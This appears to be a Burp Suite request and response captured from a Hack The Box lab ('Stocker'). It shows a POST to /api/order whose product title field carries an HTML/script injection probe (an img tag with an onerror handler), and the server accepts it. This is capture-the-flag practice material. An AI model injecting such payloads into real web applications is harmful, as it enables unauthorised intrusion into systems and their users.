 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Referer:
http://dev.stocker.htb/stock
5 Content-Type: application/json
6 Content-Length: 205
7 Origin: http://dev.stocker.htb
8 Connection: close
9 Cookie: connect.sid=
s%3APxu2HsrL-7N_vOrL1eublJh0Plcbd
AIT.01U2wLacMZxdcgSdVMDSah%2BVPsS
At4cVv0aEEkQ0KEU
10
11 {
"basket":[
{
"_id":
"638f116eeb060210cbd83a91",
"title":
"<img src=\"x\" onerror=\"d
ocument.write('test')\" />"
,
"description":
"It's an axe."
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 12 Jun 2023 14:46:18
GMT
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag:
W/"35-OeWHZdtt6NNtRRPt+IMfxppD7gA
"
9
10 {
"success":true,
"orderId":
"64872fbae4970417d28b4386"
}